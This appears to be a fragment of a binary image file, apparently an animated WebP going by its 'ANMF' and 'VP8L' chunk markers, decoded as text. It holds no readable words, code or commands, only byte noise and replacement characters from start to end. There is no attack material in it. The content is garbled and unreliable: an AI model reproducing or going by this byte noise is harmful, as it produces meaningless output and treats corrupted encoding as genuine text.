\3���$�Vc��ٮ�������1  U�T6�А5����'��OW��0������$�� ��Z�o�l�������s��D٬}\�W��{j;2��@����-������b�u�Q����a�ҲY6Z����D��)���ݛ�`��S�����P��$p�V�ɪv�:����C�Kh�fJ��>���}:l�4��=����є��=2�9nR)�P����H�+��1edb~n`�:���#̄?��#���܀�d�͎9�u�!10�9e? �l��qf~ !�A6�g�ʘ��鱗e:�KXHb�C���0w�ںb�.Q06���	�U��и'�ֽ�B\/�M>��1��:�I2T!��X�n�C�"+�kO�Q@%��C\,����_�o|�6�s�l��Cb��'p�;t���H�]��V>jWv������1X�#ߋߡcL���f��[��c�@C�b�:T�IQ�vZl�-Ǣ� +_&3������{�L���י���]�:CP0x�m9A;ޙ�Ѧi���9�&�f��(<��IgO���<�����3=�r��_P<�8���ݩ#���<n�Ͱl�48A�Q)U)�e���Jms77��b�+.EW�r�P:�U0�&�y?�D�:*O�&�K���&'I�F'V4��) 5ש�>(���h�m{X]WXUK�|�]���2�Z��)��q�����ip�T��
��B+�jގ���G��7�=-<�i�����9�����v�vͰ)�72~�jCqRx&D�m����Y�#�?��u�T�s"��P�Æw�����tfJ�u!X!E�	�(d��#"2d�{��.��p<�}��J�hC%_���ǖ�h���.�] �F}QM��pҌS�f�8��j��� ������̣�Ϸ�Uz������w R4�_~!LH�-%�~��� �m�` d�4�5fp@"��[�fu��-�O���r�h�H���D��-J�q-'��e��(�i8��w򘮣��7j��j/ xH����ԔŪ�Ei+W�x�(�.�T�ə�]���T?f$��Wy��Ly��a���c��y�In*�#�e�s�ȰlۦM����8c�Nb����x��N�V��_�PG-�,��T�?�*���[.Õk����"Z[��`��7�q��z��������ݾ�	�� �����/��=��������↜-@g�Ջ*�<�|�'z��X:z�W�r�5t��ɻ�S'�'�#�M���'�W��(�t����%��uu#M�u"�D�\|R���v>:ӂ��ĥ#���Y�@�ș�T]m�H��[�蚒D]��~:��*;��Wy^*�TiI��C����$6�g�;���e����ɫ���(SH)TE
�/��|I���S���?KO��U�pN���I "^�L��!���J���x��TM�8q��B�7G;���s�F��$�T��?�iB"��%���/ͤ	�� �bo����K��H����sU\�����[��!�Coj��S�d�.�ܯ�45o,�$�ঌ��]��&�,=�ݕ�o�۳ؖ��	|zi��Nz!i�L8m]5��ъ���h�]E���$�& ���5 "�ZQ �Vı���_ ׎�Ud��Q���*A��ʶu����d��?L��ƣ]����i6%�J����vK^ ã z�z��Tp���Vu�pT	?��n,���l�HS(����նrǊ��Ea�Q9�D����t��O���6> �7��0Q����'z�dW6u0$W&�ŝm��I���%à(IK(S1����_z��#���� ��7��uK2��ޓ�׭�z+�B�q��[���Ҡ`��힄��,*�]��s�#I��'�p�C�^y���lQ�R��c����2�f�
\�-�Li��LA��ŊF�@<��d���t��>�g�Lz���P��+I�o>ξ�n�����L̇X��)���mK�T�M��.,J������zL/��ѧ�D$�D=�[e����}��V\�JD�����Z#�:!5���Cf�MF�a�
G�/�x~��7ͬr~�K����|���@�X˱F2���;.n����c!0b��/+�ñ��sO_.}���Ϡı�������?��ߋ�~���b&��eH����ͤMmv$�$�v��L��C�HU�G��^߰��(�P1�Z�Ȼ׿�������/Z��;�q��@1#�-hًm+c��I����d"K2K��8���H�����y�e\��/Œ���YZ�༺)�^��?��~��M�r����4J���T`�zÃmf��.Pm3t���ZM��?�O2���ռ(@��/6�$�n2�`��L�c��i��i�L�nH���UMw0�MW� �+��$w�~�.L�^�F�]S����������ui���ñ��4�����^�V�������o6:�;��\q���S�I����5�y�K�X�n�;Z	��?@�n����p<�`�T�TA1ȓ��v�CRv�a���O)�D'�;�q_Enw��71/��{$_�|�o7�4�!�Z_d}�Q9�F1��Y���p�����2�ȑ&8FB��Z�{5ѕ��?FO}��\,�Էl�Y����tCsݸq}��뚳;"�)~O8�ӆ�һ��N�;��� `�,�0B�-UD^��lu/����S�J����q��y�woʡݴ^s�g�N�
�$�w;�~s�|�vs��pw��� .��~Mjw��Ž��ӹ<o�8�z��Ҥf�U��堛��k�\��n�UyQR��@J�m��ij��׵��T�G�ZV�n;i>��?=�<2�$+M��5s��J`�p�'�z��v�č$��*�fU���I4�%r�/kqF���M���Y��\���
l�T���D.��J:��W�k����+շlZl���U����2Ǜ\���ըݔ���ܱv̥o$*6,)�� ����}�泋9Z��I���O�\��<G7K�th�O�pk��!�$a�����]�ɨ��ݟ�%�x�=��P�D�\�R�֨y��]�������z�|BA?زl_$p�DiFҗx�I�9f���
-@N�l�\��
����DD��t,�Y�� ����fK�*���Z�z�t&����^��p�7�v�O�c)ǂ����I�A�}~y�	s`u���
���e����D��IP/���F�X��p��[�j�w{[�V��4[�?��Fl����T�&���x$=�l!"a�ozW�bF��x�\��l]�Y���ˋ�y��M�TȜ-Ae��{��D�5����
K��pt){jZ���9�z{vHj�)N������r���^RI"�)a1��p����K������|�,E�c����ҋ\
y���p#���R���`ێ:%�R�Ç:>x��O�J$	���i��L���H*/
i8�{2q��ja欜3�pya1`w]� K�?|�Ad܆�+|G����\�_6��qx�7�`30|�"qv��i��D�^&z�*\Ű�� ��c�fّ��2���66>p�B$�Z0���ڇ��n6̧���B�p`�D��C����,��v���s�����HI�q��
:�н��>)�`bx�pV��O�47$)��,���ɂ�⻕�fҼx�ڵD�ܼpM�T7��D%���һ?�O���&��ˣ́���I��7��e�������(O�]U�l¨2�$׊��d42�R���P��$<�Z��į�w����8���~e��4(_Ó�1�$��^	�$\�� 4N�2H�J*(鈜��:ܺ6X�|q��/�%	5�đ��K]��XMÞ��n�$� �~ZJ�b	K�T�v�pP�T\�R��g������C7���1.�*{2���K�$A��`� ���uJL�K�$�PP��ȧ �vSϛv$��A'��@r��D�4^p�2;��S(�����k9��Yp"-y��[6$6NrWF����C3}=��(Ae��?��
c`�̣���1���K~(Ĺ&�ķX��'��v$*�P�aΞ�f����A�$)��Z&8�A�!Qȱ����'V�!K��8�ڱD���eS���i�`ѕK�)��~FҒP �s���Ǭ���
����� Y2ͫ:<��B�#���术\�/:PÇQF_IX��'Q�ï��=¯!Ik4Wۓ�!�z�cϑ`$�&T���"�/�D8�@�RȤ�:O&�J�tC+�.�׏蘆�/�?�j�䴩�;@RA�7��Hy|ǈ-!ή�\����HJd�*���&�^C�P7-�=�B�h�Lx��[�[|��k�H�M�F+�EI�)�0Cڵ[���H3�A��"eZ��\��'��F*qˬ�a�'����&1t���=�]p�hr���4#�F�/�{����Q�`�=����r4��/�v	$)�I��"�ҳ\IUx�Z?l�=m$�m9t!��9H���+�!3u�Ͷy���f�0r�(cѢ�!)c�B�s��K2~
�K7
� ANMF#        �  �  P   VP8L�"  /�@%9 ۸	0��Z ��n�����c�6m��g���6/�����!���H�̪��{��΁��(5�Q��>J�
��*��#�	�mdC1�++�@K)4�D�P����� 4 (j�$�6�lRY����+\�7��K��%��K('\�����R���%/��vc��R	l�@�+m�7�D6#&2z� �L��i���&_Ђ13��˱.����D���v�NN�?�7�%���h�C>�����X�ʴ^���h�/ա��1�.�X�q$�L�m ���$3Mq�B[��J`*�s�h��p{=T�b��[۰���hJ+�RT���F��oM^/�$
�� ��q�$�?�2�i��w|�'$�]^��ѯG��8�6��O}��H@#��m��m�z�f۶c�WΜq�@r�*L�D�A�I!��'4K@�+�q�L���m�1��.��n$IMm3�1��.�����mϓ�=��e��ϲk
�����ӑ��\D�%�#ҙE�w�;�y�����D�_��F�$�S�ʈ��v���m�v��ֶy;罂D9�}�Eq�}�V)�H ,6Ec����9���}n����;�m%n.pM���� 5k�ֶ�
)X�Uɐ��H��3�:~�Bgj;�4[{�s��<�w(�J=`%%3Sd�/�"��HR�*S��dJN$��=9����э���]q}����&y:<&��Bɥl_;�ԗ2I��뫵�*W�֛{G�]	:����.�C�\���F��6=;�0Q_!d��n8x�L�M�.�ҍ�ꒊg�����������˷���C��h�ϡ4�y�}D���jjp�X�b�*s��+� ���z���$�:�R�x��¨�����סw|�8.C	m6R��*��d�j��'�2�k�lX,�Q��2����j�@� �1�l!I�r\�#�>�}81�u�Ϳ7<����u��Յ,3��F�<�ZMa��:�yn�Lǐ�djޙ颁x�UM�)C�0�$������_�*�7r�'�׎A�[��5jFn�pRb���<���ȉ�y�E�<Wy��'�� ǉtrbt����_~*/
��G�2(;��ģ����J`δ���� �g��N�~���!fp�&����V��ˑ�3of���'�9���~��A�M�+�&��M�/�Mԟ��������h�I-w�!���Sc[��ɧ?]���p0_xB�A��ʅ<���]��lN��g��Ss�\^����Wh���|1�����`ڜ�.��F>��b�lH�C
��;�e;�(;^�5���]4�	3sSc+~�l1��2ɭJB�7����H�=�䃓/>?/�%����wݏ�C����I	a�h��(���z��*�����Ra�L��MJ��Z4��y�1���ud�y@��$�Ůn�$H�&Nf�x^�_�r�dY�=&͊���V?ˇ/��RP|��=�s�Hze����E� �!M����@�+�fmzLmED�dn>��Lml���+��$#ڣdgE�w�~d��
�k�\��\0ͩY3݃�h#��i��,����G^eG�h$�,=u�\��t�H(�Q����L�����(�!�|_��f�T��@ڕ@�A�Ry G둞�,I�S�I��G�+��r����(�R<��K���Pֱ�-契+�:?��:�����J��r�,N��I��p�7��â��F���X����~�򔝀.B���|�L�CJ�ٓ���w
w��A�'<���d_@��?�h�ʛ�trj��1�
GR�١�=<��$���=��r��93g����l���?i��Й	�}%y�xkcs�}l�`�K��=z�3�|�Թ��%���H��s��S/KFz�����H8JF�ƙ"˛��>����2��u��������+�&�$:g6�^9Ӽ�Op��	��Rm�Z�,�栽)��$��r*�R��1����6��97�L�2x_j1�5��1�L;m�o�Wkk.������~�DTiJG�a(�9�TW��i���#�q� ?�e����s�Մ�5�����6�F��6��J&�� ��]&�����?��%3�ׯx�E����k	�Z��j�"�de�w9#P؁<=�23w5=�'0?�}��Aһ�Y��#�w�PϚ�ä>^�R��G�����82A�����\&�dsfwMgVP�Hz����Wء���T\۵���3�\dMZ��9�m��$�L_Ð�ш뾚�Q��zD���Os)V�%���$�
�������y�)J�8?���6���[^mT�=��lf���tE$���9�ZO�j�U�j�Z+l��ZI�q��&��ʧ��D���ʎ��43����0@���H��`�2��Ҭ�'����q�r)����1Sd�q��\�N�_�tFFYS��x�HꙪ�c�Ds�:��a��>�&���9�e�Ё�e ��]��X����":�GC� �=��_[O�M��(��6aΐə�T��=�p�B�äd�cu}�-�A������p�rZU��x=�m�w#\Rp�y@�grr�����q��\�0;j#��8~�s3��DuN�D�L��!s�l+ӮǴ%�-oK2piI=N��w�ׄQ���}��o.�~�?$�U�5�\si�ɕ�vvKJGr.A��+aj�7���[{��"pK[^Q��\ZD�� �@^R%I-����+G;Y��c^��AK�>~�µ ~������R�5��F#�Lk�/?i�3��'��A�����}':�\�O�֛�������概v�B_J%���L`�˗����]"'*�h赑�k���~+�~&�B�t��|��W�Ǔ᪉N*Aj�(������5\ɻ_�)(\<Ը����.�H��:$~��{��Z__���ԏ0'�;�VR˒K���C�%�{~X)���XeK��U���0�������NI���K7�eř,܂�G��T2cˏ�%R��Zs	Dݽ�y�s��췚$W3����d����U�R��l{�s��;�^��z���
&�r����7#��EIm�$�� ��' ���`M��煫���%��%�����\������;�]�IlN�|���Q��ݐ�)�`u��<M̸!?��Ze	X$�p�a����{K��ߦ�e����؆y� �pS�s�ל	�LA+^\�ܢ��w����?�R:fB[e��X�`��`��rE;��A�9.$��s�_�����s����$�KEʴ&��mV{��~��e	L���uZW��M���,A\��&,����*�P���j���o�o���_Ȁ0�Ao��x�ݞ�us�Z��:�R�%$���kՇ�W��g�0nWU	�U߿3%a#��w��緿��[GSIX�-ȑ	p�xs�	_>��F���m�.L~�B��NY���)�Vr��x��D�	�}:��3��h�u�.nV�����$�ay^��n��� i!c%0L��k�\�D�mѴ̌��z���؉W.��ef~��ko�~xs}��&����[ �4	b��f������d)�\m`�������`����Ă�7�|�z{�BЙQ$ʐ�R��ݐ��jf��J�0�hJ����{��7�M�2��q��*~�����( h��4ѻ�m���]X��=JQ�H�A���26elGI+����u��H(!��	�x���O�mG�E¡e7�<���CAD�?+�z 8u��5zMt� �7��^�Y|E�#�#2m�-<�K �t @�H|1Ό�_��E^P2�HF^x1%�ݗbm^�]�5k�}+9RF�eϰN��˻}�-@�nI��9� u�4J&�O^���A�'�s��_Vl�:���3;i���H>Z�I�%�K��ǟo%��1���d���aJ��!I��Ǝ��_�x�4��i��0v�,$V�c�*i���DHc�L�k}N?��ͰI,�c)t�y��gR0��-��]f\�R��Z&�4�eR2�{����������|~l��
���1Rs���\������#p�{%1���(���!A��<]t�P$�C.�`�#.��]�	+�.�?h�ƠH��X��~0���ӈ44u�t�9�3N�y+e�d��;\Թ�ѐ�\�薆c�sw$}N~ѡ��@ں��bq�=G-_ܫ�<�[1�%��C���Wo�H��G��`�gx��Ȥ���Xi1X�r��KO<K�ٲ����-u@��h�GQ4�I��z���J�+`�\��f(���y%��Gri���s�qA�u3����2�8:W�U����#$�܍؄�6���!�C��H�<����H�[^�Olx�� ߊ(j�����e%C�r�0�:��8N���f����:n�f���#|�ʈ�� ��Q@���8\��+�X5m���|������P��Lc�;Fy��F̅\����T5���\�sr�I��OS���E�<-��Y6ZV9�;�.P�$	���p�#q��
���Rh՘�t��~���Z��xG�,Y_Ż^8=��E]M/��Xݤ3��}�DjKkh
h�X�E���"��2�t��C2�̀�H�QR$��/�:��Xx�#D���*�u4�t��x�Q}h��r��f;z�w��g�($A�[�ì�f(#�XV�ȃ���ř���ߗ�AI0f3��a}3&$�%Pz�@$id�!f����.�j�YϮ��Z¶i�H�)첄�I���ߡ<�(R����)�&�:�&�3�Y����gS&̷���|�4�U>l�9�;�^xG�ELE&D�yu
�+�I���h*��T84��kN��T�\5��pj^Zg����4��:��!�+މ�Hg�t�ɐ�=��7�m���Q~�8��)FO���f��R��"��u�+n�S�. Jo�e��-yW��Wp�"����|�¢���"��.�C����NYO���GF�A�<q�nH�8�7�ddwAetG)�JA�k~�x��t	�	�mӗ ��76`@ˋ�^y�
�D�W_��'}<dV"�D��-�[���$.�qE�A���}��j�_>����c!���φ�cT�-�l]X�y�ռF>#�x�yWb)jG�Ӭ�5B���_;�B�S�{"KfK����a�J��%�cfxە�
��~.oIJª��ȣ�r�+���CC� ^͇j�l	v�X���)�Hv���)���Z���z��A�T	� ��C�
�#3U�A��Μ���J�	#�}(+Vт�eΣ���ʴ �(U��So�?d	%�_?$:{�
�\���C�1�(��U���h�V�O/�ZEn�"�7D��z{؋lf:��GF�Nd�tIA�4�E}��۲n��|�\�ȵ�٠`�z�[ x��N=�7fH>���*t	�J
�F�	_=<)�Ͷi��}!�uH��6Y݈���[6b�*E�
2������Q������0$��
����,!=q�T=54h�dΤ��hd�b�(��,R�7oߙ�,�S6��Nr~�Յf�ǭה2:R��ҡ��:	��cS6�����FG��,¼.ܱ�k��Y0I~�Cu;Fp�Oi�T��}����hCW����1 �C��gl�O���nS���}x)���u����;"ZI`���f���顯!z�*��!�H���N�h}L�(A�)���^�Q)%?��u�OH�l����)4l��z8���U'���>����Tt���P�I������V�1-cl�7+^w��PIܲ�9�;g>#/H�49�H��~���Q�a,灤w�\s0��sy����A(x�	KK8�	b�S�2��f�BD�;�g�V������� �s���G#7��y[2�m��\��v(�������Q��L,��_����<�4���8?��Ӄ4��t�鱞D5:bf@�U�d6�u�K��Z��~{{z?]��.nZ��:	����F����/��?�b�����F�~ur�N�tA��MjI�x�r�C����Zr^{�\w'8�/�l�������o�����7�?H�s��o���-M_��WN�N���8����m���9)�QG���dH�^��A_�fI.(��/�`�t���
F��d�����/���&�Q�q3��"�$E��k����qc6#���
�,�y@��>ޛR��R{r��Р�����s_	~$����/S��Ⱥ�����A��,X�%I�>��~�$o�T�b.�w�EY�T�k��p��Fja�˘�� �xun�)���l�Щ1q�K����w����jR�;���,���ƀAT7r�vf@t
@�����&���f^��*w�l�еrS��}*N���b�� .��`����0�-JWn룯���=6,�^\)�v@ �����}#=�w'$H��_��h;���A���q� !2H��"$��Vk:�� ���^��x�6����d]�
�g�틕�b&SJꉬb���.�wn'�a�j	6
Ң]Ra���k~���\���T`�W7)�"�����������8���%I/3�0�.�;;�(�ĠP�\�͈0��ESR��WvN�8h�ؿv.�>��_����>\��nц4�1�	����ir?E��A㎽X�#p>J�>U���7xļ"�.��<�r9L�|��?��7Ĵn���Nh����#R� b0gb˨g���S��B��ނ���]����d9/��e�~uC:�ƒOA�;1�ZS/ 92��H��)�.�_v�n��H�0 
����f1w��ѹ|E�d��bn����h��s'��ӽ>�A��7XK-��"�hZ���ɨNv/�U����3��AEr�%�y'�dZ�>�����vhX��<�|x��M�eU�L�WA� ށ{y?H��Z7	K�lHvn��h:��*�K:�C�C�,���Ḭ�!�dL��%�wD���$�o��N?�Rd�p����l���������E0Jnߌ���"T�E�3�~ �;�����?$i#u���/�2T�\X�7o�}D�/o�h��R�PLj|hw�����~�&�+inU[,�S/9�$��݇�L� ����s�.��{����7��r2����Q��d�:�T�>dk�ͽ�{���h�봒jH�imemh8�'9��a�!Lܬ՝[r�`J�4�\ib%9�Łhht:C�Bߑ$�޷��uc@���r�i���� ���ɡ��&�e�Vٹ%w%c��Q-�:u��˂r�a2��N�2L.������̥��8	���'Ug��:��0��w�(r)�T:e�f����Ύ��;��(X��#s�@Q�~MT优����{23l#�q�l(Z��{�k)�	I���@O��-t��l�a&��,	IY�ǘ�(���\#�7���R���Q�fd>~����Ș�s�J/����UD���ay��@:����C18�N7��C �%��֫�S��J�h�-	7�Q�s��
3Ʀ$#���Rj��6�d����f(��$�9_��.��ɏ���S��I'���,g�-�և�*`��R���j� q��`��lp�C�}
�B���N����mi��퀥]�W8# �4�h\ü#��ƉU��h�d#lط����G����86��R�ۯ8R�)�[�3��F�0�c��Lv&��"0?d�����Kt������!ă��ӾU�)�NB�'� ���K�Xy���20N��n;Y��]5,�\	�c x���/���Mpx�Z�]�6 a& ~�n|->�?����+�o���� L����4mI��64vF�¡SC=��+��	1��L�h��r�Y�� xy���M��N��'��!9*�};n���J�A��]���h�xB��$ B�� ����_O=_���v�\����R�VB�,�mȒ�C@��@)�`/� ��?s=��٘�UêX;����,9b� �[�����z�v�Oa�ܵ�����M6�TM+i[�єƝ��C��q!~j����{�ȑݟ�AF�w`�Z̮𗃔�u4�t)$��� sR��JV�W2�Tzm7=L>{ީΗm/n�_��v��I�2��	6�2�_��l2�:M"��֠Eݪ��vH�=I�rI�Z�K'y6$���Tǐ�"��Qb[j��I2I�Hv��70z��
��	��c%a��i�5C��+�-NG޸��-�ʑ�2*�95F���8��̖Qn���B�:6���Q𕜐ٸ;+�*�zzB����r_��$� �2��7�� �=�4��c�[%�ϾJ��dI�F�P6*07���eoH�{B`�΋UQ7V.�똔�$s��T	c�w��.C6�$���ڎ�a��%4�L�Kp�&Gp�撰9E�>�3��z�(��P~��*�C�f><.��>�H����	5^�M� ���"�a2�U;tu�:ko���i��26l�;��zN��
%E���/���i�y}�J��{�)��ȕ&c �m6%ﲨE&Qc%�Z~t#���?�x����Am�B��$i�D��u�Eq�;�lz6ےي�Y���nwd��jE���>������0���eҗ䅂\��$�/C�6d�m$e���cp�]�	�rvX��Е�k�G�IӁ�v�h���~v��CK'@���&Ttw@�ݠ��ں
�O��SJq�NI4T�8(�%�4��!%�n��wN�>������T�$���ĄA,B�d�`%����(�ml>��>u����Ə�+�1�sI����<�c���H��a���0�pJk��{w�D;S�_���*ךsG��ڟaG�Q`,�ur�V"�'H�>q������ݱ�F�)yq�XG�_ʊl��(�&IVL4,Z�x~3ANMF�%        �  �  P   VP8Lz%  /�@%?9�$��L׊����ڞqv$۪��w"�Ȉ�ᏺ{���Hr�H��]���- b�# ���8)"[�SҐBPR� 5J�6�8�$p���h��I&ek$�r�.�JQT�<WN����C�D�i�:t�A�@M�h' \��tyR�t&�c^�+���v��BӜ�3dC��}y�b:���M1xZ�唤�F�cB��۳��]o~?~�����C5x�V�Q�:5�D�=p��ER�P�Q��0�s�׃?��_]���{��Pi	��
�Fz
#�qw|+I^-`lA`��Ǉ�K*I�K���(�1ђ0��u
 n�Ik8;�d����b�Cl�?���Ӵ	7	b��)fz��0#�*���n�D��^(i��!ȶY�}����G��w���$ڶ}��~�i
RE�/��2�	0$`�k�@��{�}�9(1��Vl0Ŋd�Ʈ `�yd������Cx"�/Q�m:��s���'������m�w�����Ej��	H��&���%lｗ�*��3pٹ�fo��}*{��7��m[�[k1�I�����n۶�8ڶ-���'�� ��������O&�e~�I"hU���2�����Z{�a���;�m��.���QSJj~�$��xI�ϯm�����,���@���{r�?�LO�XI��<M�օ��({y-QAHK���$�g��������˿��/���1R����ǟ|���س#�9Y����N�����.���S�c�^a�`��{�$_z�"�Y�M�*��L��>⾿�ȥoZ��`����|���u���"�_Y��G���|��}�w�������O{�}^��� ���\xM䦓�U¾��Gr<x��/M�	H�'���K&��� -���G��^|���/�?��t�LUz�{�H�.�5^E}m$�dמ�uLwB�S����r���ط�V��\����>��،�Mn�<h�Օ�����p�ՅO����U�H�Ă����5��4�/(�/c�nܽ���I�0/�u��"$���}��_nz�P�LgN�"6�����,
���O���ي��Q����*��/P�AM�!�T�H���KQ��>������7{��i$�4Rz�����}�ያr�qh�L���,��7����R�j�#�\���a�����IN�׫8Ht��.�\�?�Wd��R�H�4Q�<�A��PK�v��<��}�_���{\K��3��>dz��U�5ҿ�}��P)�2ɒ�gJ3$K���n��x�B�H�:�W��BN��k���Ҏ?�=����!�i�W�Ͽ����Gw��;2�S+�,�Ɛ�M���5��F!ь��×�ߘs�?�����C�6?�)�J��ϯW�=P���:�3%�!~�#7���c'n����}D����`㏞���	�v����zp ��W]����W���P�)K�Jyf�-]��/�A28g��>M���ze8���%S����`��r�;I"�����B�{�3�XJfĠT�d���w$-��`{KZB=ɼ���!��?����{;D�T�H;��Qy��̿�vm&�$T���M��\�УV�~(��� X�Ƽ���G�[ܽ�����ru����z�������~J&{N9��q��럌Љ�`� o��~�R�~�>c�%m�!�K��d I�n�_�����	��R�ܑ�!�D~��V��~Q���>
�@w�ǫˋ�������PJ�9Ҧ��C�cOw	ݼ�ـ��K"@�;:����_���ʰ��j!$A������cʬl͊��zvv��\�����&#I�x��.N�&��8���$@�%�K�YV�8����i�:�rE����D�y��~����^��L"¥0��i������Ǧ�9��Va*m��Gr��'W�ń�sZ83�1�:�<��Q���|� ����_J׏��Q考�G�(鹪c�z1H�Bv���8�Ō}$h�:���s�����\��$h�;`A���;�˼Ͻ�dn!��]�Q�7O�X�!����1A�Nxh��x�|j�M���iU��RU~�2?��A|/L���ִY��.��!*�~!a�����lˁvu�V*��������ǲ����a����HAȍ乓�|�?5���:�����M�Z���Cw����������x��6*�8Jh��2m&��
0֌�����(1��Un�Z����xB��JN{L��ꮣ�=���B��k$DAr�B���^O&H5���ʡ�>,�{���٫�iS9��g(����;����Յ�@���l֤�sK�	�C.�$�/~E������M�|;��
m�FDW��>�ҫ��4Y���*�e20�#6k!��(#�yyL����l�4.���mb�7�x�"%�X���UYw_��)�I=���@
��n��E��c�q�n,����<��S�ӊ0��/�U"��x@�@B{TF	hn��䎊���pPs�jy�׷�r۾'20�$B����Y]^�~>!�+�(���E1Z��e���&�7��Q��G�iX"��[H��i��c�}�X	S����_�Vʬ��!�\ąd(k��4+���;|�2���5�1g�T�.ۭy��Uz0怢����y�(�DB��@g5��lB� Y�޺�����)��뵗�UV͞�jߥ�(8���$YK! 
9^���7�+6U��$��kH�V�9�y�"������F���:�CT�LGK*���̀��:�哀�����좬��I=)���;G���} �ݰ��X�n8�~L�B����YRJ���ɜw~YJ򩜕�~��:�5 �^&�jU�}�`�i��@�q�h�\4T�!us�ZID�4Îv��J�)�Rţ����\R8���p�[v8x��G�-Ԯ��>���$�ez�r�i��u���sr���n����7�2�d���Z�>��I/ֆ����S9(�:����I��7�Qŏ�g�3;���p *��c��䉞
��"y�J"ysm{�0F�v:K#�S�*����"���[��j�M����a �%�{�4Y�>;���J�,�z�t�h� FX%���];�������ċhup!O�pp�b,EPI5���T��١P3썰�Oހ�;�n�	;�5�oS�;�� �S��5���,��z�w�5�+���#��sMM��<���v�������[q?�9'���n�vj.��nX�mn��CZ��V�f��N��k)��>��]a����ޒI�͓4��M��ngۮ�aپ#�ҁ��v`+�ɀ���;馴�zu�kiV��+p��#��1",ԡv3���{۾��C�m�(����N�?��(B���ΞɰN��i�21,�*E{D�i�v�=m�����)��6&`����lm�G�OFa0�FS���\S�=� ��➤������nx�`��#EGCc+H�C?���"�H�:x�&�x��h̚�g��OGcw2�`#w���B�V;���>in�E�QC&'�%� �w({��� #��L�T<�-���l�lF�&��b)���	��I�%�K���=ox�;\�^��@�I|���$�|��m�)��,*�N�h �Me3#�Kls[���_�fcj���w�q�>��m_��'�<���d��$!L�=xUU�}�Х.�iR��wMm$ؐ�q�3v��Ǌ��D{C^�\�OpQ�#$ܓX��`��	Ep���b�P!і���q�Ӛ�P�nF6�@��f�r���}�r2���Ɲ��龖��$g���2���C��m�����o�ʣG�<�*� �`4�)+�5�� |��=�<}L���k���%�*E�5��]�qq}��34U�\� �E���r�:0:#@g*��aION��c�AˤX�MJ��-��f��t�N�:����*�r��\�3��Ke�uXr��-��{q�{A	���d�7��vp�\,�����D��`��E`XM���>�*H/�ٹ��&�d<q�C��D���rS�Y"��%�����x�.KH�B*p�XĜ����ُ�����.3S��0W�����[�T��v]wxD�z\Ǒ�������O�{<�~&#)
Q!��A�i�T�]oܓ!gQN�Ȑq�d�B��1�J�o����l,�Oz!x�\��aT,�@%�rz�P"�U���W	��0�����	�,������ׁ���l��"a]�w��r��Rp���	�g+�j�7�����=e�p���vbo��(w�N�V��� �G�����-������(L��(p��9����Į���������|7z�Kp>A��+H_��`���-� ����V�=xz(ќ�� w�7pÎX�!��2����s��ƣ���)���O1$&st+U�`���چ~o�w�a�U�Z;�9t���L�����#5��+K����ۍ	jDG���Ӵ'jɇ;w�%�)i�SS�sLsЬ�X��x��.f�s��U���I\S��0+���z���͔!�B?�,ws;Y{��m����Az�W-�l�;Ծ!kOn�< ��Ȩ+��$�zŻW�+7����v�	��r���<lr�;���K7�'&=>AШU��m2ϔB�F���.f��4ܙ��G�9�q�|A
�ƣY��%�����:�mX'`�
ԃ�p�@����w�{d8q12ٳy˩�Wcp�{!����6�l�o<�u�B�WRȀ�Y(��"ȗ�vB�m`���-�a��74�c�H��O���le����&��[7�g�:Ԫ�4BE�
����Z��.o6k��I^�+���p �����%���RU��i��TL�)*!��[J@1�8��������۫k��0Ð�9C�]��]H��.��|b䭌��p��	|��)$���g;��w��ܔB�Dy�m�l��{)0����6R�bMmÿ��-\Ȧ��`�>�{AtFd־�1��I�t^���OS�(q��f�P�$�S��3D�����X�_]Q{��N��}�'L�Xa)�4#XU�]>/�;�7x{�L\���EI�pԝ;}s�k���k���P��UDY�$c �F<g���۩C�7��[N�> F#X�U��	;����^��Dn,��l�HK1��J�<��'&�0��H����M�g�&Z�T�n�?�1�6 1r&�ط�~@m�7l�-��3�a�l�N<Q�hka^���b��n0��\�qI���$*'!]�7����lӷ|s�U����� %�l�T�J�H�Cs�k'�C���v��p�V<�av��ƌ�<��}�w���mqc�Ԕ���r��i��z�_�aF��宼�3RKR�\�F�����c���<��~��5
k��j�6���MWGJ:b��R�dA&�n�@��Kx�p���(I@Q-<�d���qa`������|n��@+%��ކ���{.��.�{�M}w�^��;�>�S�R��@��7s�\w:�&�>+�	y`��9��b�$N� ��O���b[�_2����ה��di��$n��4ÄE�0�93��JMjft�~S˘��F�����a|�@&�Q�0��>������p�Wd!r�1��l�Z]ٰ	_c7o��Og�$/����&$���dd].R�N1�-��	�I��7j��ꤙ׸�f�[����e��	�D��y#�GB������T��-�e*�h[���vZF
�ݞWv3�O�W7����JM�j|妛����d��1��'�)F�I�.H>W�Vl[�ؖ$��S���9/��;�.3��v���i� �qM��k�N#���ecn���N6�B��A0�e �Y����V[I�Rw.��� k��/�tW�C���/���}��c��	oZW�Lp�{-bY���%#y�^ڼ��~;Ӽ%\-B�p�g!2������!���W˛�[/W7����9u�[7�h����CnΜ�(�R��Y;?>����Vs�ӹ��"��j��}�T�B��ԫj�.����K���tHN-39�����7Hg�nII��	ۅ�X�N�hy�����(��?+�Oܮ��h��^�|IV�������%^�� f�Θx�2k�� {p���tv|N��|t:?��,��3�(9<Jk0������B�'5=�sK��E/؟���������OV.u�k1�
�p�q����ʱ������)�<�9yy���=im�bWw�w{~k����S)��+ݙ�T�8]����������r)�6��<��<a���ۃ��?L9<����)��٥]� [�������4�|I~�|�\ai�6�9f��O&*d���WN这K]`-�}�u/��ȓӹ�c{������s�ɒ���9?29s�78�<�����k���������G���_��m������;{Yl�/��[��sX�Ty6uw��4�'�뒶B�)$D��A�n�?~��������M�J�8������tB�m��/"��J��E-u�T�ؑ��5z&
@�q���9�]���0�]����
�|x��F�_����cJ�޴�&�$��=pZ�t*y�d*��
JLn�nA�ҁ"�����ݕ�~�����Pl��Ƿ�*�6M+1SDxSE>�
�<�(,�%)@aXO�_����$��-x�>�{EO4Ŷ=�n�l��6�]0�Ⱥ�PG�2������9҂��ߑb[�p��ٍ��_�J��a�4%�f�m�����{c��f]�����)��P�H2�=�x.�h��)�6I�r�Aw/����/o�7�
��&��޸�z���������O�X7�kz`UJ)Px��0CӀ���I~�F���2��ڮJ"I/_��7��3^��`��H�-1{t�ӓ�}����ܷ�VY��T�s�W�3�f!|�=�d����R�	'�H(�Wl��u���ZoÓ^魜�X#������͗/*tFb�"��rX�r!�Y%�=��t{�^�q?CR�Nh݈��D�
